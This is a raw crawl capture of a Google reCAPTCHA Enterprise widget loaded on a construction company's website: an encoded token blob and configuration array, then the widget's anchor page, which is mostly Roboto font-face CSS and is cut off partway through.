MKFUQ4lR3B1w4zCkcOPLmJpwo/DjnnCpcK9w7jDiGTDox8Dw6IawrI1cMOywqjDnXF0wq/DhkDDgcKwLMOdwqk5OMKzCRhNK8KwwrhSwp7DryrDssOvw7XDjsKfwqE9w4bCmVXDvsKiNMKqw4rDkMO3wprCrk7Cn1x/[base64]/[base64]/[base64]/[base64]/Dpm/Cmh3Dm8OCbcObwpPDtFB0wqN+H8K4MTDDvMOXwoVnOHdrw61Ew6NsScKpw5YeHzLCihwEw59kwqYdCXlow5nClsOpfyvDqALChsKOJMKkEcK3Yy1leMO4w7zCp8O1w4hYY8Kdwqp/UwlFZATDlcKUw7U/wqEqbsKNw6kbVlRUPCXCuRZzwojCjcKjw4LCmUlAw796QB7CiMKNC0BvwqjClsKnCiBtET/Ds8KZw4F1w6DDrMKWV2A5w4YZYcOHRcOnYgDDiDkxw7lcw7DDhcOgN8OcCkMRw7fCiz1uw7HDg8O5wpPCpUI0YA3Cl8Ktw4l6UH1IOsKvHztww6BTwow/e33DqcO6JcObw7Z1wq90woQ1wpNowpIyw4/Cl1LCnCEKQMOICTcpYMOQAcK4AQPCoWsTak9QOiIXA8K+wo9Iwo0DwpPDssOuJMKCfcOqwpnCpcOHbhfDl8Oew4bCl10gwqN4wr/DpMKVGsKVJMOpGgliwpVOVMOaEGhEwo/DtwDDlgJpwqtCAz3DlcKpJGpgMivDlcOOw50LPcKXw7nCqsO+w67DrgMndm3Di8KiwpbCj3R9w5DDgsKywrR0w7jDqsKgw6XCiMKYexgIwpDCoFjDkHA0worCl8K5wrdsNMKVw5MPJcKAwo5fOMKVwpvDtsKkXMKkRsK3w6vCnRnDucKVw6V0YcO/N8KZRMOuw4/CpMOrN8OkVzLDgxt/w7hhw5HCu8OzFcK/Q8OrPMOvTGoOYFfCsSHCi8KANytAw7QkwoPDikohMg/CsUZ9eMOYJMOGw5bDvsOXwrbCqhDCl2/DlEtow4zClTbDqsOQwobDnhnDm8KKwoBUw5tCw6IMw4g/NgPClDTDvl4Dw53DmAVmG8Kfwog+w4g6E8KFw4rCg8O4P8KywrXDnS/CvxLCpwLDmcKQKj0Fwod/[base64]/DkiFzw40mCE54PX98wqowcF80EVsRFn/CkihPw5nDnynCgcKTw7jCoWBPJEk2wqLDrVfChsO7w4Jtw70aw7vDv8Oaw4Y5CxnCv8Okw5Euwooyw7nDrsKQw7fCmU1vZmNSw5BVBVVlWjTDo8K/wrVpUlB7ZVcNwojCvmzDr0jDtjHCniHDgcKraiQMw63Dij1aw6PCt8OKFRPDq8OIdMKXwqJxXMK+w4gWNhDDglvDv17DlGZ3wrNPw7kGecKFw6YVw5R5Axocw4HCqzfDpHUIw6NrVDbCh8K3RjQYwq8GUMOWasOKwoPDt8OXV0h/woc9wqciL8Olw4IrAMKVw7NLUsKjwrhrQsOgwqALBMKECcO0GMKJBMOQUMOoJHLCscKyw6wWwrTDlBnDl0HChMK/wqcvV281I3nClcOnwoDDtibDlcKxXMKiQjBZG8OZwptCA8KkwooKQcOdwqNtbcOFKsOUw4AkI8K3O8K3wrvCj3Ivw7QaDTrCpEHCi8OewrrDjHhYGTrDmsK5wqIaw4vCkMKLw7TDjlHCiT9qMEYkXsOgwqd2ZsOcwoDCh8Kjf8KHOcK6wrQ/[base64]/CgMOeDER6wpIiwrgyWA/[base64]/Cv8Ovw5JwwrI+w7PDkS/CnS4lwpEtZRDDlMOoDiTDn8O2Kg3Ci8KSSMKVdA3CocKuwq/DnlwXCcKnw6rChyFqw4JLwobCkwcnw6RvQ2dVbcOhwpRmw4cCw5seIX15w48ewptiSkoUC8OLw7LDvE4dw4lKXzZPZ2XDgcKzw7Zla8OFdcOZBMO3HsKRwoXCoTUrw7fCv8KbP8Kew68SKcOOT0UDJWVzwolHwpdbPMOiCVjDhAIIMcOAwrHDisKFw70hBh3DhsO/[base64]/[base64]/dEsVa3hbwrlwf8OTwofDqMOSwoBbRcKaw54ocMOlwpYgS8KgD0TChsO2UQDCs8KoBAUMSsO1w5hSKVpLFSHCicOQfhMvLC/[base64]/wrvCv8OHdi1sw7TCk2Atwr7CsMOtSX80CMOYZT7Do8OHw4nDmANGFMK7DjzDl8KebBsMU8OjI0txw7TCgUckw5ZLBFDDisKowobCosOYw7rDm8OQacObw6HCicKNUMO/[base64]/w6fDrGcuw5dRR8Kje8KtMcKDwpDCocKBCgXCjVQZwppswqcYwoMHw4RdN8OHw5zCiztxJsOsGD3CrcKPM07DimRmd2LDmwHDvH7DlsKwwoNOwqp7dCfDiycwworCiMKHw61FZsKpfzbDlTjDp8Odw7sCSsOjw4lcf8OewoLCksKuw5/DvsKTw4dww5cwVMONwpZSwrvCliIbB8Obw7XDiAVawr3DmsOQHFkZw7lQwpXDosK3woUxfMK1wp4aw7nDnMOQUsODRMOtwpROGRjDuMOew6lKG03Dn1vCpwkQw6TCnBUCwqHCjMKwM8KPPywXwp/DocKuOX/DocKkfFjDhUrDoyrDhn51YsOwRsKsWMORw6Fdw5spw6fDucK1wqfCnTTCqcOpw6Ucw5vDpgLDvE5waA0MA2PCh8KcwoIAWMOOwoZQwrcswoIaLsKcw67CksK2UzNxfsO4wppEw4nCniZFb8OaRW/CvMOcG8KqWcOyw4lLw5Bgd8O3GsK/OcOlw4/DisKvw6LDm8O5KS/[base64]/[base64]/CsMOMQcKhBgUcw6VDc8OYwqPDsAzCisK3w4PClMK9ClzDjjzCp8OwZ8OCJEoBOkwPw7LCnMOXw7MBwoBvw7Bsw7ZCOg9lBzQawonCqDZJGMOpwojCnsKUQ3/Dt8OxX2UQwoJiccOfwrjDpcKkw6l2AmIIwol9ZsKxUB7DqsKkwqApw7jDk8OpO8KaE8OcaMOUM8KYw73Ds8Oiwo3DjDLChcOsfMORw7wKXnfDoSLCjsO8wq7CicOew4PClUrCssOcwocjYsKTYMKtU1QNw5V0w4ZfTE40L8O/ByrDsm3CrMOzFxPCjyrCiUU0FMOIwoPCrsO1w6hDw4w/w5VIX8OCTcKASsO4wpchesKZwoAaMAnCqMOnYsKUwqfCv8OZKMKQCHzCrEBmw69CcT3CqgI6IsKCwq3Dh03DkixhM8OyBW7CvHfDg8K2NcO+wrLDqGIlB8OxBcKpwqQtwq/Du3HDhAA5w6rCpMK1c8OhWMOFw5hjwoRsW8OCBQoAw4wlLDTDhsOww51ZH8K3wrLChlxeAsOawrHCusOnw7/[base64]/ClV7DqsOhwq9rLRrDm2/DscOgwpgwwqjDqVHDnQ8CwpPCtQDCm8O6EUQ+F2rChWbDuMO2wr/CiMKObHbCo1LDhMOna8OBw4bCkkJTw44JHcKTbgtqR8Ohw5YCwpnDj318Y8KLB0lJw4XDq8KqwrTDtcK3w4bCpMKOw6wkMMK4wpVvwp7CmMKPFm0kw7LDvcKlwo/Ci8K7bcKJw6AIbHo7wpsJw6ANO3R/wr8XI8Kpw7gpLALCuCNScCXDnMKDw5bCncO0w7htaR3CpzTCqjHDtMOnLAnCtBjCvMK4w7trwqrClsKkacKAwqY3GVVxwpXDrcOaYyJhfMODb8O9f0TCocO/wpp4PMOBFnQiw7XCosOUYcOHw5vClWnDvEtsbjAlLgvDvsOcwoLCohpDP8O5AMKNw7XDtMOQcMOuw7YvfcO/wo0hw55Swp3CnsO6OcKvwpbCnMKTLMOEwozDgcOmw6HCqUvDqQE5w6h0FcOcwqjCnsOXP8Kcw4/Dp8OUHzAGwrHDmsOjAcKHRMKqwoNQT8OnQcONw4xQU8OFQiBlw4XCkcOFKGxCN8Oww5PDoyBQTirCn8OVF8OVH1okYEXClMKDBjtFQEMICsK+WHjDg8O9SsKQM8OewpvCt8OtcRrCgkFqw63DoMO3wrHDicO8YA7Cs3DCi8ObwpAxZhrChsOaw67Cn8K/KMKQw58HNk/CoEVjJDnDvsOMMzLDoFbDkidGwplqRh/ClHczw5bDkicowqbCsMOrw53DjjrCgsKLw5Vuwp7DlsOnw6oSw5RAwrrDmhfDncOpGkUfXMKqTwZfB8KJwoTCtMKHwo7CncK0w6/CrMKZfVjCvcO9wrnDs8ORBW0mwoVzCCAAC8O/C8KdX8OrwogLw6JlRk0Xw6vClgxkwoAQwrbCuDYxw4jChMK0woHDuzl9dgpEXhjDkcOSPAwxwpZcaMOXw59IWMORc8K7w6/DtBLDgMOPw7zCsB12worDlwjCkcK1fcKAw7DCoi5Nw61IDcOAw7NqDRXCp0oYasOIwo/CqMORw5PCqjJZwqc4FiDDhBDCqkbDs8OgQikWw5DDk8Oew6HDisKXwr/CnMOuJzzCjsKJw4PDlmQUwrfCqX7DkcK8WcOAw6HCl8KAVRnDiW/Cn8KyNsOnwqrCiWRYw4DDoMOhw6N9XMKrMXfDqcKjMH4owp3CmB4bQcOGw45JQMKzw7hVwpE7w6M0wosNWcKJw7TChMK3wpTDksK2L0HDplvDkkzCmShOwq3CsgwlZ8Kow51PS8KfNwAPEzhxKsO9wqnDqcK+w5zCl8KtVsOREVhiE8KkQ2VNwqzDvsOLw5/CusO3w7Q/w5xqBMO/[base64]/CpMKpwoVzRzHClsKKYwJYBgrDgsOZwq9ow5bDkcOVw6vCtcORwrzCpCjCnX4wAWBFw5vCjcOEIQ/[base64]/DiS4Gw7hmwrHDjMKDw5LCusKow7TDhwZ+csKcUmIRRETDimsgwp7Dm1XCl0LCncKhwqlsw5gmMcKYY8KbXcKsw7E6HBHDksKsw5hUQMOnRh/CtcKTwqfDsMOuCi3CuCNcX8KYw7jDnX/[base64]/CiRMbwr13wp3Ds8Klw6nCrnHDpMKTwq/ChMO4w7MRBMK4GMKiCwBdLmAmesKiwo9YwrZ4wo4Qw51sw4o4w7h2w6rDjMOvXDYTw4IxazzCp8OEAcKuw5rDrMK3N8K/SCzDuCzDkcKhVyLCjsOkw6fCtsO1P8OcesOqJcKTTh/DqsKHShIGwohZNcOSw48OwoXDl8KpcAl8wogOHcKVWsKLTAvClDXCv8KkIcOYDcO6csKcEVoTw6A7wp17w6NeZMOMw7fCqx3Dk8OTw5/DjcKFw7HCiMKaw7DCt8Oiw6rDjR1wSWZIcsK7wpcUYlXCvj7DpA7CjsKcH8Kgw7AsZcOyA8KCS8KYNGd3CMKHJ3lNGxzCtjTDvDhLLcOcw6vDqsO2w5kRF0HDo10+wqXDvynCnhpxwpnDgsOANBLDgQnCgMKgLXHDvknCtsOlPMOzGMK4w5/DrMODwqZsw73CucObcSTCqx7ChUzCu3ZNw53Dsl8NTFIJIsOPesKuw5TDncKEAMOuwqsbDsOSw67Cg8KRw43Dn8OjwrzCjD3DnzHCkGg8J1LCgmjCvzDCicKmN8KiZhERdF3Dh8OQaG3DgMOYw5PDqsOjOyY9wprDiy7Dr8O/w7Znw4ZpE8KJIMOnXcOwDDjDv2LCvcO6I21gw61uwpR1wpvDvXA6YVA2I8Osw7NlSzbCj8KwYMKjXcK/wopEw7DDlCfCrH/Cpx3DhsKVKcKODHRGAm9PWcKQS8OmIcO+ZGxAw5DDtXrDv8OUAcKDwrnCu8KwwoRudMO/[base64]/DqCprwpTDlGTCuCnDgMKXw50awqs5MGUfLcOQw6/DuhYPwonChx9BwqvCu3AHw5pUw7taw587wpbCucOsMcOiwpF6Z1Vhw47CnkrCoMKoRn9Awo/CoU4ZG8KNDiQ/Pgx6bcOMwpbDpcOVWMKswp/[base64]/Csm8pdsKBVDECworClR5qasOnw7zCoSHDqAQ0woJzwq8fU07DrGDDtFLDvCvDs0DCixXCrsOswpA1w4NDw7/Dl0kZwqtnwqPDqU/Cn8KVwo3ChcO3bcKvwpNJIEItwrDDjsKFw5dzw7jDr8KKWw3CvRbDh07ClcKnasODw5E1wqhawr4uw64Fw4I2w4XDucK3LMOHwpPDmcKZWsK1TcO5IsKZDsKkw4HCiHAMw5Yxwp4Cw5/DtX7Dh2HCsw/DiEXDsyzCoRAnU0NewprCgh3DuMKNCTw6BAHDs8KEai3CuivDu03DpsKVwprCqcKIIkrClwkgwp5hw7BTwqw9wqQWTsOSKUdlKGrCiMKcw7RRw7wkU8OHwoZHwqPDslTCmcKjV8K4w5TCnsKQV8KOwqjCmsO8R8ONdMKqw7jDmcOmwpkQwoQcwr/DiS4xwpbCi1fDpcKVwoILw5TChsO0DnfCosK0TgXDqnbCpcOXBSPClsONw6TDsUEGw6hxw6VQbMKoDnd5PnYDwrN4w6DDrR0yEsO/ScKKKMOuw4vCksKOITDCh8O2ccKfGcKtw6JLw6VvwpLCrcO7w6kOwpvDisKJwq4UwpjDsWnCoxIcwocawopcw43DpikHQ8KFw4nDqsOzSVcDYMKgw7R/[base64]/[base64]/[base64]/[base64]/[base64]/CsHbDq8KyG8K1wrbDr2A8J8OiwrPDscKJEGs+w4/[base64]/[base64]/PDvDo0rCvcK1wpvDr0XDvGfCu8KrwpFcPFXDqUgywrhkw4h6w5tgdMOvDA96w5XCgMKpwqfCm3/ClwLCgjrCriTCokciVcOWXmpuA8Ofw73DqRFmwrDChjnCtsKrMMO/cnnDscKlw7zDpgjDiQV9w53ClBoHRklQwqddEsO1OMKiw6bCmj/CnGvCrsKzScK9CDR9QAE7w5jDo8KZw4nChkJcGyvDlBg9DsOsXCRYczHDmETDtQANwo0wwpVyQ8K9wqc1w6oDwqw/T8OHVk84GBfCnAzCrTZsAAsRZjHDqcKew4Yzw6nDqcOAw4pIwqjCqMK9Lh5ewoDDpwTCjVBMc8O/UMKiwrbCo8OfwpXCnsO8UVLDqcK5SynDuxl+OHNiwodZwpU2w4vDnMKqwrHCu8Khw5YyXDjCrlwFwr7DtcK7TSFAw793w4UAw5DCsMKAw4rDs8OQbWlCwpAxw7hZTQvDusKEw7Azw7s7wq06Mj7Dl8K3L3cLBi3CrsKCEsO/w7HDkcObc8Olw48mIMK7wrESwqfCtMKsfUt6wo4sw7Jpwrktw4XDtsOEc8Klw55edFPCsWUawpMedxVZwrstw4TDgsOfwpTDt8OCw4pYwpZ9KH/DqcOXwqvDgGPCnMOYc8KNw7nDhcK6V8KVSMOTUirDmsK6SmjDgMKOHMOBYGrCqcO9ccO/w7dSecKtw5HCp1VbwrYmSBk3wrLDiF/DqsOpwrLDrsKPPBtXw4rCi8OdwpPCkVnCpg0AwrFVacOSd8OYwoHCtsKswoLCpGPDpsO+e8K2OsKwwozDnn9KTkhzeMK5fsKeIcOxwqfChsO2w4wBw7pew77ClhMywqjCj0PDrmTCnl/CmGckw77CncKhPsKdwo9SaBwHwpzCtcO+aXXCv3RXwqMqw7JzGMKcYggAEcKwKE/DlRhdwp4pwovCosOZasKAAMOpwqV0wqvCrcK6fMKLWcKSUsK7Fl0gwpDCi8KZNgnCnRnDp8KbewYZMhYwAkXCqMOmP8Ojw7t3F8O9w6IbGXDClnnCo1bCo2TCvcOLWhvCocOCJcKRwrwGAcKmfQrCpsK2axIDQ8O/IC5NwpBzZcKeZDDDrcO0wrPCuwZqWcK0BxU7woMaw7HClsKGAcKBXsOzw4B2wo7DksK5w57Doi89C8Krwr9Iwp7Ct0R1wpnCiGHCisKkw5kKwqfDmwfDlDhgw4dUScKjw6zCr3TDk8K/woTDtMOYw64gJsOBwpQdGsK7UcKMbcKHwrjCpAp7wrJ0OU92D2IYZwvDscKHcD7DiMO8S8Opw5zCvUHDpMKXSEwXG8ONUhkMTMOGFzrDmhtYBcK7w5TDq8K6Mk7Dj0nDlcOxwrvCrsKwUsK9w5HCjiHCvsKIw6J/wq8lEgDDsBAbwqZiwo5AOXN/wrnCkcO1KsOOWnLDtG0vwpnDi8Otw4TDhGVkw6rDsMKhGMONaxQZNx/[base64]/[base64]/DtcKqwoLDtUFsYsOoDsKJw7hhwpDCjcKvw5QbeiNyw6HDphlgAh/CmVQEFsObw74VwonCoTYswq/[base64]/Co8KVw5gxMWoWw4HDoXLCg8KWwrUBQsKwBsKiw7rDrFLDmMOZwphDw4glXMOpwpkQEMKkw5/CocKqwq/Ct0zDmsKQwqZhwqxWwqM/[base64]/ChEPCiMOadMKhD8K1w4zDhMK9JERrwoHCpMOICMOZPGjDuVTCgsKMw5IPADDDmAfCvcKvw7XCgEp8XsOvw6Nfw6Ejwo0eRhFMLE4Dw7/[base64]/w6VSw60ZwoTDrcK2aWXDjU9cESTCi3PCmzsuHw4XwpF8w4rDscKHwoEOS8KjBlp/[base64]/CrxAPQsK8wpvDrcOAw4hqacKSBcOPZcKhw6jCuzVRC8Oewo/DnGHDmMOBYjkswq/DjUwsAcOCIF/[base64]/CmsKRCh5mU2g9FzLDoBk0w6bDj8OdGsOBWcKmRwMTw4Epwq3Cv8OKw7N6K8OQwph+ecOCw7c0wpYMLBs4w5fCqMOOw6PCuMKsXMObw5dXwqfDt8OtwqtDwpEAwrTDiU8OcTLDlsKfQ8KLw4VcDMOxS8KofBnDgcOvP2V/wovCnMKBTMKPKVnDoD/CrcOQS8KbTMOhAMKxwpgiwq3Ckkdgw5tkT8O6w5TCmMO6djdhw4XCnMOKL8ONUXpkwoBOVsKdwpFYLcOwKsOswqJMw73DtScPO8KEO8KgEXTDi8OLB8OFw6HCtT4xG1l/L3ADEQsXw4TDmyBxcsOCw7LDlMOSw5TDmsOWeMK9wofCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.postconstructionllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dkRRa1sl/c196u7TEOJ4KxQOWA7dyR1aKQ35GF6Z8Qo\\u003d\x22,1,0,null,1,1769113420394,0,0,[19,126],null,[145,231,110,57,26],\x22RC-BzUkJI18oBf2Ew\x22,null,null,null,null,null,\x220dAFcWeA4R_pdwc1i61yv6-MUQw5VxHmHLej0m1x7Qxw1rhdqgxTYVWT65HEhKi-Nsjm1xQmEjCmaJ6tds8GLJdA6qXnvVMAvEYA\x22,1769196220480]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9zdGNvbnN0cnVjdGlvbmxsYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4jvqc4j5aqhl
body_size: 48432
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
